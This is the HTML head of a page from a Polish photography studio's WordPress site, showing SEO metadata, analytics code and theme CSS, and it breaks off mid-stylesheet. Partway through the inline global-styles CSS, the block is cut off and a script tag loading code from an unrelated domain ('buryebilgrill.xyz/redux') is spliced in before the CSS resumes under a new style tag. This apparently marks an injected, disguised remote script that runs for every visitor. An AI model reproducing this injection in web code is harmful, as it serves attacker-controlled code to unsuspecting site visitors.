

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lollipopsstudio.pl/?attachment_id=1143
body_size: 22076
content:
<!DOCTYPE html>
<html lang="pl-PL"  data-menu="centeralign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>a - Lollipops Studio</title>
	<link rel="canonical" href="https://lollipopsstudio.pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="a - Lollipops Studio" />
	<meta property="og:url" content="https://lollipopsstudio.pl/" />
	<meta property="og:site_name" content="Lollipops Studio" />
	<meta property="og:image" content="https://lollipopsstudio.pl" />
	<meta property="og:image:width" content="929" />
	<meta property="og:image:height" content="1475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lollipopsstudio.pl/","url":"https://lollipopsstudio.pl/","name":"a - Lollipops Studio","isPartOf":{"@id":"https://lollipopsstudio.pl/#website"},"primaryImageOfPage":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"image":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"thumbnailUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/a.jpg","datePublished":"2019-01-09T20:05:46+00:00","dateModified":"2019-01-09T20:05:46+00:00","breadcrumb":{"@id":"https://lollipopsstudio.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lollipopsstudio.pl/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#primaryimage","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/a.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/a.jpg","width":929,"height":1475},{"@type":"BreadcrumbList","@id":"https://lollipopsstudio.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lollipopsstudio.pl/"},{"@type":"ListItem","position":2,"name":"a"}]},{"@type":"WebSite","@id":"https://lollipopsstudio.pl/#website","url":"https://lollipopsstudio.pl/","name":"Lollipops Studio","description":"Fotograf Zielona Góra - zdjęcia ślubne, sesje fotograficzne | Lollipops","publisher":{"@id":"https://lollipopsstudio.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lollipopsstudio.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lollipopsstudio.pl/#organization","name":"Lollipops Studio","url":"https://lollipopsstudio.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#/schema/logo/image/","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","width":800,"height":773,"caption":"Lollipops Studio"},"image":{"@id":"https://lollipopsstudio.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z wpisami" href="https://lollipopsstudio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z komentarzami" href="https://lollipopsstudio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; a Kanał z komentarzami" href="https://lollipopsstudio.pl/?attachment_id=1143/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-76TMR38BVJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lollipopsstudio.pl\/?attachment_id=1143"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-76TMR38BVJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-76TMR38BVJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='aqpb-view-css-css' href='https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769432357' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lollipopsstudio.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Courgette:400|Open+Sans:300,300italic,400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lollipopsstudio.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-reset-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/reset.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-wordpress-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/wordpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-screen-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/modulobox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/themify-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/tooltipster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lollipopsstudio.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='artale-script-responsive-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=search], input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .comment .right h7, .comment-date, .post-author-name h6, .author-content h4{font-family:Martel;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .testimonial_slider_content, .artale-portfolio-filter-wrapper a.filter-tag-btn, .portfolio-coverflow .swiper-slide .swiper-content .article .article-preview .controls label, .portfolio-timeline-vertical-content-wrapper .timeline .swiper-pagination-bullet, .elementor-tab-title, .testimonials-card-wrapper .owl-carousel .testimonial-name, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .slick-vertical .slick-slide{font-family:Spectral;font-weight:400;letter-spacing:4px;line-height:1.7;text-transform:uppercase;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:24px;}h5{font-size:22px;}h6{font-size:20px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta, #woocommerce-mini-cart-flyout{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .woocommerce-info, .woocommerce-info::before{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before, a.continue-reading:before, a.continue-reading:after, a.continue-reading span:before, a.continue-reading span:after{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce 